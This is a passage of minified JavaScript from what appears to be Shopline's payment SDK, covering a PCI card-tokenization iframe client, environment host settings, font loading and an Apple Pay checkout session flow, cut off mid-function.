e}({},this.iframeLoaded)}},{key:"listenMessage",value:function(){var e=this;window.addEventListener("message",function(t){var n=t.data,r=n.uuid,o=n.eventType;r===e.uuid&&e.ReceiveMessageHandler[o]&&e.ReceiveMessageHandler[o](t.data)})}},{key:"setApiHandlerMap",value:function(e,t,n){this.ApiHandlerMap[e]={resolve:t,reject:n}}},{key:"setApiHandlerMapWithKey",value:function(e,t,n){var r=((new Date).getTime()+Math.floor(1e13*Math.random())).toString();return this.ApiHandlerMap[e]||(this.ApiHandlerMap[e]={}),this.ApiHandlerMap[e][r]={resolve:t,reject:n},r}},{key:"resolveApiHandler",value:function(e,t){var n;(null===(n=this.ApiHandlerMap[e])||void 0===n?void 0:n.resolve)&&this.ApiHandlerMap[e].resolve(t)}},{key:"rejectApiHandler",value:function(e,t){var n;(null===(n=this.ApiHandlerMap[e])||void 0===n?void 0:n.reject)&&this.ApiHandlerMap[e].reject(t)}},{key:"resolveApiHandlerWithKey",value:function(e,t,n){var r,o;null!==(r=this.ApiHandlerMap[e])&&void 0!==r&&null!==(o=r[n])&&void 0!==o&&o.resolve&&(this.ApiHandlerMap[e][n].resolve({key:n,result:t}),delete this.ApiHandlerMap[e][n])}},{key:"rejectApiHandlerWithKey",value:function(e,t,n){var r,o;null!==(r=this.ApiHandlerMap[e])&&void 0!==r&&null!==(o=r[n])&&void 0!==o&&o.reject&&(this.ApiHandlerMap[e][n].reject(t),delete this.ApiHandlerMap[e][n])}},{key:"triggerEvent",value:function(e,t){try{this.config[e]&&this.config[e](t)}catch(n){aT.handleError(n,"pci_sdk_triggerEvent_".concat(e,"_error"),t)}}}]),e}();(ie=aJ||(aJ={})).Test1="test1",ie.Test2="test2",ie.Test3="test3",ie.Alpha="alpha",ie.Prod="prod";var aQ=(at(a$={},aJ.Test1,{host:"https://cashiers-test1.myshoplinestg.com"}),at(a$,aJ.Test2,{host:"https://cashiers-test2.myshoplinestg.com"}),at(a$,aJ.Test3,{host:"https://cashiers-test3.myshoplinestg.com"}),at(a$,aJ.Alpha,{host:"https://cashiers-alpha.myshopline.com"}),at(a$,aJ.Prod,{host:"https://cashiers.myshopline.com"}),a$);function a0(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a1(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a0(Object(n),!0).forEach(function(t){at(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a0(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var a2=function(){var e;function t(e){o2(this,t),at(this,"apiInstance",void 0),at(this,"iframeInstance",void 0),at(this,"receiveMessageInstance",void 0),at(this,"cardToken",void 0),at(this,"config",void 0),this.initReporter(e);try{aT.reportData("pci_sdk_constructor_start",aT.formatReportData(e));var n,r,o=(null===(r=aQ[e.env])||void 0===r?void 0:r.host)||"";aT.setHost(o);var a=(n=(new Date).getTime(),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=(n+16*Math.random())%16|0;return n=Math.floor(n/16),("x"===e?t:3&t|8).toString(16)}));this.cardToken=e.cardToken,this.receiveMessageInstance=new aZ(a),this.apiInstance=new aY({uuid:a,host:o,channelId:null==e?void 0:e.channelId,env:e.env,receiveMessageHandler:this.receiveMessageInstance}),this.iframeInstance=new aG({uuid:a,host:o,receiveMessageHandler:this.receiveMessageInstance,cdn:e.cdn}),aT.reportData("pci_sdk_constructor_end")}catch(i){aT.handleError(i,"pci_sdk_constructor_error")}}return o4(t,[{key:"initReporter",value:function(e){try{aT.init(e)}catch(t){aT.handleError(t,"pci_sdk_init_reporter_error")}}},{key:"update",value:(e=o1(an.mark(function e(){var t,n=arguments;return an.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t=n.length>0&&void 0!==n[0]?n[0]:{},aT.reportData("pci_sdk_update_start",aT.formatReportData(t)),t.cardToken&&(this.cardToken=t.cardToken),aT.reportData("pci_sdk_update_end");case 4:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})},{key:"setConfig",value:function(e){this.apiInstance.setConfig(e)}},{key:"getCardToken",value:function(e){return this.apiInstance.handleApiWithKey("getCardToken",function(t){return{options:e,extraOptions:{key:t}}},function(t){var n=t.key,r=t.result;return a1(a1({},e),{},{token:(r.token||"").slice(-6),key:n})})}},{key:"checkCardToken",value:function(){if(!this.cardToken)return aT.handleError(new ai("Empty CardToken",am.InnerSDKError,"EmptyCardToken"),"pci_sdk_getCardTokenInfoByCardToken_empty_cardToken_error")}},{key:"getCardTokenInfoByCardToken",value:function(e){var t=this;return this.checkCardToken(),this.apiInstance.handleApiWithKey("getCardTokenInfoByCardToken",function(n){return{options:a1(a1({},e),{},{token:t.cardToken}),extraOptions:{key:n}}},function(t){var n=t.key,r=t.result;return a1(a1({},e),{},{token:ap(r.token),key:n})})}},{key:"pay",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.apiInstance.handleApi("pay",{nextAction:e,requestParams:a1(a1({},t),{},{cardToken:this.cardToken})})}},{key:"destroy",value:function(){try{aT.reportData("pci_sdk_destroy_start"),this.iframeInstance.destroy(),aT.reportData("pci_sdk_destroy_end")}catch(e){aT.handleError(e,"pci_sdk_destroy_error")}}}]),t}(),a3=function(e){o6(r,a2);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ae(r);if(t){var o=ae(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return o7(this,e)});function r(){return o2(this,r),n.apply(this,arguments)}return o4(r,[{key:"create",value:function(e){try{aT.reportData("api_only_pci_sdk_create_start"),this.config=e,this.setConfig(e),this.iframeInstance.createHiddenIframeDom(this.apiInstance.onIframeLoaded),this.receiveMessageInstance.init(this.iframeInstance.displayIframeNames,this.config),this.apiInstance.setIframeStatus({mainIframe:this.iframeInstance.mainIframe}),aT.reportData("api_only_pci_sdk_create_end")}catch(t){aT.handleError(t,"api_only_pci_sdk_create_error")}}}]),r}();function a4(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a5(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a4(Object(n),!0).forEach(function(t){at(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a4(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var a6=function(e){o6(o,a2);var t,n,r=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ae(o);if(t){var r=ae(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return o7(this,e)});function o(){return o2(this,o),r.apply(this,arguments)}return o4(o,[{key:"create",value:function(e){try{aT.reportData("pci_sdk_create_start",{config:e}),this.config=e,this.apiInstance.setConfig(e),aT.reportData("pci_sdk_create_end")}catch(t){aT.handleError(t,"pci_sdk_create_error")}}},{key:"mount",value:function(e){try{aT.reportData("pci_sdk_mount_start");var t="string"==typeof e?document.querySelector(e):e;if(!t)throw new ai("Can't find the mount dom",am.InnerSDKError,aw.NoDom);this.iframeInstance.renderIframe(t,this.apiInstance.onIframeLoaded),this.receiveMessageInstance.init(this.iframeInstance.displayIframeNames,this.config),this.apiInstance.setIframeStatus({mainIframe:this.iframeInstance.mainIframe}),aT.reportData("pci_sdk_mount_end",{displayIframeNames:this.iframeInstance.displayIframeNames,mainIframe:this.iframeInstance.mainIframe})}catch(n){aT.handleError(n,"pci_sdk_mount_error")}}},{key:"setStyle",value:function(e){try{aT.reportData("pci_sdk_setStyle_start",{params:e});var t=e.type,n=e.fieldName,r=e.style;this.apiInstance.postToIframe(n,"setStyle",{style:r,type:t}),aT.reportData("pci_sdk_setStyle_end")}catch(o){aT.handleError(o,"pci_sdk_setStyle_error")}}},{key:"validate",value:function(e){return this.apiInstance.handleApi("validate",{validateItems:e})}},{key:"getBeforePayData",value:function(e){return this.apiInstance.handleApi("getBeforePayData",{nextAction:e})}},{key:"updateCardToken",value:function(e){var t=this;return this.checkCardToken(),this.apiInstance.handleApiWithKey("updateCardToken",function(n){return{options:a5(a5({},e),{},{token:t.cardToken}),extraOptions:{key:n}}},function(t){var n=t.key,r=t.result;return a5(a5({},e),{},{token:ap(r.token),key:n})}).then(function(e){return t.cardToken=e.token,aT.reportData("pci_sdk_updateCardToken_update_token"),e})}},{key:"getCurrentCardInfo",value:(n=o1(an.mark(function e(){return an.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.apiInstance.handleApi("getCurrentCardInfo"));case 1:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})}]),o}();function a8(e,t,n,r,o,a,i){try{var c=e[a](i),s=c.value}catch(u){return void n(u)}c.done?t(s):Promise.resolve(s).then(r,o)}function a9(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}at(a6,"ApiOnly",a3);var a7={};!function(){var e=function(e){var t,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(u){s=function(e,t,n){return e[t]=n}}function l(e,n,r,o){var a,i,c=Object.create((n&&n.prototype instanceof m?n:m).prototype),s=new x(o||[]);return c._invoke=(a=s,i=p,function(n,o){if(i===h)throw Error("Generator is already running");if(i===y){if("throw"===n)throw o;return j()}for(a.method=n,a.arg=o;;){var c=a.delegate;if(c){var s=function e(n,r){var o=n.iterator[r.method];if(o===t){if(r.delegate=null,"throw"===r.method){if(n.iterator.return&&(r.method="return",r.arg=t,e(n,r),"throw"===r.method))return v;r.method="throw",r.arg=TypeError("The iterator does not provide a 'throw' method")}return v}var a=d(o,n.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,v;var i=a.arg;return i?i.done?(r[n.resultName]=i.value,r.next=n.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):i:(r.method="throw",r.arg=TypeError("iterator result is not an object"),r.delegate=null,v)}(c,a);if(s){if(s===v)continue;return s}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(i===p)throw i=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);i=h;var u=d(e,r,a);if("normal"===u.type){if(i=a.done?y:f,u.arg===v)continue;return{value:u.arg,done:a.done}}"throw"===u.type&&(i=y,a.method="throw",a.arg=u.arg)}}),c}function d(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(r){return{type:"throw",arg:r}}}e.wrap=l;var p="suspendedStart",f="suspendedYield",h="executing",y="completed",v={};function m(){}function g(){}function b(){}var w={};s(w,a,function(){return this});var O=Object.getPrototypeOf,_=O&&O(O(T([])));_&&_!==n&&r.call(_,a)&&(w=_);var k=b.prototype=m.prototype=Object.create(w);function S(e){["next","throw","return"].forEach(function(t){s(e,t,function(e){return this._invoke(t,e)})})}function P(e,t){var n;this._invoke=function(o,a){function i(){return new t(function(n,i){!function n(o,a,i,c){var s=d(e[o],e,a);if("throw"!==s.type){var u=s.arg,l=u.value;return l&&"object"==C(l)&&r.call(l,"__await")?t.resolve(l.__await).then(function(e){n("next",e,i,c)},function(e){n("throw",e,i,c)}):t.resolve(l).then(function(e){u.value=e,i(u)},function(e){return n("throw",e,i,c)})}c(s.arg)}(o,a,n,i)})}return n=n?n.then(i,i):i()}}function I(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(I,this),this.reset(!0)}function T(e){if(e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}return{next:j}}function j(){return{value:t,done:!0}}return g.prototype=b,s(k,"constructor",b),s(b,"constructor",g),g.displayName=s(b,c,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,s(e,c,"GeneratorFunction")),e.prototype=Object.create(k),e},e.awrap=function(e){return{__await:e}},S(P.prototype),s(P.prototype,i,function(){return this}),e.AsyncIterator=P,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new P(l(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then(function(e){return e.done?e.value:i.next()})},S(k),s(k,c,"Generator"),s(k,a,function(){return this}),s(k,"toString",function(){return"[object Generator]"}),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=T,x.prototype={constructor:x,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(E),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],c=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,v):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),v}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:T(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),v}},e}(a7);try{regeneratorRuntime=e}catch(t){"object"==("undefined"==typeof globalThis?"undefined":C(globalThis))?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}}(),(ir=it||(it={})).Google="googleFont",ir.ShopLine="slFont",ir.System="system";var ie,it,ir,io,ia=["Helvetica Neue","Arial","sans-serif"];iy=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:it.System,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ia;(function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")})(this,e),a9(this,"fontLib",void 0),a9(this,"fontFamily",void 0),this.fontLib=t,this.fontFamily=n},iv=[{key:"setFontFamily",value:(im=a7.mark(function e(t){var n;return a7.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.fontLib!==it.Google){e.next=5;break}return e.next=3,this.injectGoogleFontCss();case 3:e.next=8;break;case 5:if(this.fontLib!==it.ShopLine){e.next=8;break}return e.next=8,this.injectSLPFontCss();case 8:n=t.getAttribute("style")||"",t.setAttribute("style","".concat(n,"font-family:").concat(this.fontFamily.join(",")));case 10:case"end":return e.stop()}},e,this)}),ig=function(){var e=this,t=arguments;return new Promise(function(n,r){var o=im.apply(e,t);function a(e){a8(o,n,r,a,i,"next",e)}function i(e){a8(o,n,r,a,i,"throw",e)}a(void 0)})},function(e){return ig.apply(this,arguments)})},{key:"injectCss",value:function(e){var t=document.getElementsByTagName("head")[0],n=document.createElement("link");return n.rel="stylesheet",n.href=e,t.appendChild(n),new Promise(function(t,r){n.onerror=function(){r({message:"inject css failed",url:e})},n.onload=function(){t()}})}},{key:"injectGoogleFontCss",value:function(){var e=this.fontFamily.map(function(e){return"family=".concat(e.replace(/\s/g,"+"))});return this.injectCss("https://fonts.googleapis.com/css?".concat(e.join("&"),"&display=swap"))}},{key:"injectSLPFontCss",value:function(){var e=this;return Promise.all(this.fontFamily.map(function(t){return e.injectCss("https://cdn-theme.myshopline.com/cdn/shop/fonts/".concat(t,".css"))}))}}],function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}(iy.prototype,iv),Object.defineProperty(iy,"prototype",{writable:!1}),(io||(io={})).SL="sl_pci";var ii=function(e,t){var n;return{card:{bin:e.bin,last4:null==e||null===(n=e.first6Last4)||void 0===n?void 0:n.slice(-4),data:JSON.stringify({host:t,token:null==e?void 0:e.token}),type:io.SL},channelToken:e.extend}},ic=["paymentRequest","paymentOptions","paymentSession","version"],is=["newTotal","newLineItems","newShippingMethods","version","paymentSession","paymentRequest","paymentOptions"];function iu(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function il(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?iu(Object(n),!0).forEach(function(t){ef(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):iu(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var id=function(){var e,t;function n(e,t){eo(this,n),ef(this,"payClient",null),ef(this,"config",void 0),ef(this,"logger",void 0),ef(this,"payChannelData",void 0),ef(this,"isUsePciToken",!1),this.config=e,this.logger=t.logger,this.isUsePciToken=ou(e.paymentInfo)}return ec(n,[{key:"setPayChannelData",value:function(e){var t=e.payChannelData,n=t.paymentRequest,r=t.paymentOptions,o=t.paymentSession,a=t.version,i=oi(t,ic);this.payChannelData={version:a,paymentRequest:n,paymentOptions:r,paymentSession:o,rest:il({},i)},tf(this.payChannelData)}},{key:"beforePay",value:function(e){this.logger.info("beforePay",{data:il({},e)}),this.setPayChannelData(e),this.payChannelData&&(this.payClient=new window.ApplePaySession(this.payChannelData.version,this.payChannelData.paymentRequest,this.payChannelData.paymentOptions))}},{key:"pay",value:(t=er(em.mark(function e(t){var n=this;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return this.setPayChannelData(t),this.logger.info("pay",{data:il({},t)}),e.abrupt("return",new Promise(function(e,t){var r,o=rU.Create,a=function(e){var t=e.type,r=e.originalEvent,a=e.updateEvent;o=t,n.logger.info("handleLogUpdateCurrentEvent",{data:{eventName:t,originalEvent:r,updateEvent:a}})},i=function(e,r){window[window.__sl_console__?"__sl_console__":"console"].error("AP 统一错误处理:",{error:e,type:eO.Pay,extData:r}),n.logger.error("handleError",{action:eO.Pay,error:e,data:il({},r)}),t(e),ts(n.config.onError)&&n.config.onError(e,eO.Pay,r)},c=function(){var e=er(em.mark(function e(t){var r,o,a,c,s,u,l,d,p,f,h,y,v,m,g,b,w,O,_,C,k,S,P,I;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(c=t.type,s=t.paymentMethod,u=t.shippingContact,l=t.couponCode,d=t.shippingMethod,p=il(il({},n.payChannelData),null===(r=n.payChannelData)||void 0===r?void 0:r.rest)){e.next=5;break}return i(Error("without payChannelData")),e.abrupt("return");case 5:f="unknown",e.t0=c,e.next=e.t0===rU.Paymentmethodselected?9:e.t0===rU.Shippingcontactselected?11:e.t0===rU.Couponcodechanged?14:e.t0===rU.Shippingmethodselected?17:19;break;case 9:return p.newPaymentMethod=s,e.abrupt("break",20);case 11:return p.newShippingContact=u,f="shippingContactInvalid",e.abrupt("break",20);case 14:return p.newCouponCode=l,f="couponCodeInvalid",e.abrupt("break",20);case 17:return p.newShippingMethod=d,e.abrupt("break",20);case 19:return e.abrupt("break",20);case 20:if(ts(n.config.onFormDataChange)){e.next=23;break}return i(Error("without onFormDataChange")),e.abrupt("return");case 23:return delete p.rest,e.next=26,null===(o=(a=n.config).onFormDataChange)||void 0===o?void 0:o.call(a,p,r1[c]).catch(function(e){window[window.__sl_console__?"__sl_console__":"console"].error("onPaymentDataChanged fetch error",e),i(Error("onPaymentDataChanged fetch error"))});case 26:if((h=e.sent)&&!h.error){e.next=29;break}return e.abrupt("return",{errors:[new window.ApplePayError(f,void 0,(null==h||null===(y=h.error)||void 0===y?void 0:y.message)||"update error")],newTotal:null===(v=n.payChannelData)||void 0===v?void 0:v.rest.newTotal,newLineItems:null===(m=n.payChannelData)||void 0===m?void 0:m.rest.newLineItems,newShippingMethods:null===(g=n.payChannelData)||void 0===g?void 0:g.rest.newShippingMethods});case 29:return b=h.newTotal,w=h.newLineItems,O=h.newShippingMethods,_=h.version,C=h.paymentSession,k=h.paymentRequest,S=h.paymentOptions,P=oi(h,is),n.payChannelData={version:_,paymentSession:C,paymentRequest:k,paymentOptions:S,rest:il(il({},P),{},{newTotal:b,newShippingMethods:O,newLineItems:w})},tf(n.payChannelData),I={newTotal:b,newLineItems:w,newShippingMethods:O},e.abrupt("return",I);case 34:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}();if(!n.payChannelData||!n.payChannelData.paymentSession)return window[window.__sl_console__?"__sl_console__":"console"].error("without payChannelData"),void i(Error("without payChannelData"));try{var s=JSON.parse(window.atob(n.payChannelData.paymentSession)),u=n.payClient,l=n.logger;if(!u)throw Error("No payment instance found");u.onvalidatemerchant=function(){var e=er(em.mark(function e(t){return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:a({type:rU.Validatemerchant,originalEvent:t,decodeMerchantSession:s}),u.completeMerchantValidation(s);case 2:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),u.onpaymentmethodselected=function(){var e=er(em.mark(function e(t){var n,r;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n={type:rU.Paymentmethodselected,paymentMethod:t.paymentMethod},a({type:rU.Paymentmethodselected,originalEvent:t,updateEvent:n}),e.next=4,c(n);case 4:if(r=e.sent){e.next=7;break}throw Error("no update information");case 7:u.completePaymentMethodSelection(r);case 8:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),u.onshippingcontactselected=function(){var e=er(em.mark(function e(t){var n,r;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n={type:rU.Shippingcontactselected,shippingContact:t.shippingContact},a({type:rU.Shippingcontactselected,originalEvent:t,updateEvent:n}),e.next=4,c(n);case 4:if(r=e.sent){e.next=7;break}throw Error("no update information");case 7:r.status=window.ApplePaySession.STATUS_SUCCESS,u.completeShippingContactSelection(r);case 9:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),u.onshippingmethodselected=function(){var e=er(em.mark(function e(t){var n,r,o;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n={type:rU.Shippingmethodselected,shippingMethod:il(il({},t.shippingMethod),{},{selected:!0})},a({type:rU.Shippingmethodselected,originalEvent:t,updateEvent:n}),e.next=4,c(n);case 4:r=e.sent,o=il(il({},r),{},{status:window.ApplePaySession.STATUS_SUCCESS}),u.completeShippingMethodSelection(o);case 7:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),u.oncouponcodechanged=function(){var e=er(em.mark(function e(t){var n,r;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n={type:rU.Couponcodechanged,couponCode:t.couponCode},a({type:rU.Couponcodechanged,originalEvent:t,updateEvent:n}),e.next=4,c(n);case 4:if(r=e.sent){e.next=7;break}throw Error("no update information");case 7:u.completeCouponCodeChange(r);case 8:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),u.onpaymentauthorized=function(){var t=er(em.mark(function t(r){var o,c,s,d,p,f,h,y,v,m,g,b,w,O,_;return em.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(a({type:rU.Paymentauthorized,originalEvent:r}),o=function(e){var t={status:e};l.info("支付",{data:{status:e}}),e===window.ApplePaySession.STATUS_SUCCESS&&u.completePayment(t)},t.prev=2,f=(p=r.payment).billingContact,h=p.shippingContact,y=p.token,ts(n.config.createOrder)){t.next=7;break}return i(Error("onPaymentAuthorized failed, createOrder not triggered")),t.abrupt("return");case 7:return null==(v=il(il(il({},n.payChannelData),null===(c=n.payChannelData)||void 0===c?void 0:c.rest),{},{newShippingContact:h,newBillingContact:f}))||delete v.rest,t.next=11,null===(s=(d=n.config).createOrder)||void 0===s?void 0:s.call(d,n.config.paymentInfo,{payChannelData:v,token:{token:y}});case 11:if((m=t.sent)&&(null==m||!m.error)){t.next=15;break}throw o(window.ApplePaySession.STATUS_FAILURE),Error("Failed to place order");case 15:if(o(window.ApplePaySession.STATUS_SUCCESS),n.afterCreateOrder(eE.Success),!n.isUsePciToken){t.next=27;break}return g=m.nextAction.pciInfo,t.next=21,n.getCardToken(r.payment,g).catch(function(e){i(e)});case 21:if(b=t.sent){t.next=24;break}return t.abrupt("return");case 24:return e("onpaymentauthorized"),O=(w=ii(b,(null==g?void 0:g.host)||"")).card,_=w.channelToken,t.abrupt("return",rt(m.nextAction,{data:{fastCheckout:!0,paymentMethodOptions:{paymentMethodInstrument:JSON.stringify(_)},paymentInstrument:{paymentMethod:n.config.paymentInfo.methodCode,card:n.config.channelCode===eC.CybsOther?il(il({},O),{},{binInfo:b.binInfo}):O}}}));case 27:e("onpaymentauthorized"),rt(m.nextAction),t.next=37;break;case 31:t.prev=31,t.t0=t.catch(2),o(window.ApplePaySession.STATUS_FAILURE),n.afterCreateOrder(eE.Fail),window[window.__sl_console__?"__sl_console__":"console"].error("pay failed",t.t0),i(Error("pay failed"));case 37:case"end":return t.stop()}},t,null,[[2,31]])}));return function(e){return t.apply(this,arguments)}}(),u.oncancel=function(){var t=er(em.mark(function t(r){return em.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(o!==rU.Paymentauthorized){t.next=3;break}return window[window.__sl_console__?"__sl_console__":"console"].warn("拿到token后无法再取消支付"),t.abrupt("return");case 3:a({type:rU.Cancel,originalEvent:r}),e("oncancel"),ts(n.config.onCancel)&&n.config.onCancel(null==r?void 0:r.sessionError);case 6:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}(),r=setTimeout(function(){ts(n.config.onChannelModalSuccess)&&n.config.onChannelModalSuccess(n.config.paymentInfo)},1e3),u.begin(),n.logger.log("最终拉起Apple Pay的入参",{data:{payChannelData:n.payChannelData}})}catch(d){clearTimeout(r),i(d)}}));case 3:case"end":return e.stop()}},e,this)})),function(e){return t.apply(this,arguments)})},{key:"afterCreateOrder",value:function(e){ts(this.config.afterCreateOrder)&&this.config.afterCreateOrder(e,{channelCode:this.config.paymentInfo.channelCode,methodCode:ek.ApplePay})}},{key:"getCardToken",value:(e=er(em.mark(function e(t,n){var r,o,a,i=this;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(null!=n&&n.host&&null!=n&&n.resourceId){e.next=2;break}throw Error("host or resourceId is required");case 2:return r=rS[this.config.paymentInfo.sdkEnv].env||ry.Prod,o=new a6.ApiOnly({env:r,channelId:this.config.paymentInfo.paymentId}),e.next=7,new Promise(function(e,t){o.create({onInit:function(){i.logger.info("hidden_iframe_has_loaded"),e("")},onError:function(){i.logger.error("hidden_iframe_load_fail"),t(Error("hidden_iframe_load_fail"))}})});case 7:return e.next=9,o.getCardToken({rawToken:t,paymentMethod:"ApplePay",partnerId:aB.SL2,pciHost:n.host,resourceId:n.resourceId});case 9:return a=e.sent,e.abrupt("return",a);case 11:case"end":return e.stop()}},e,this)})),function(t,n){return 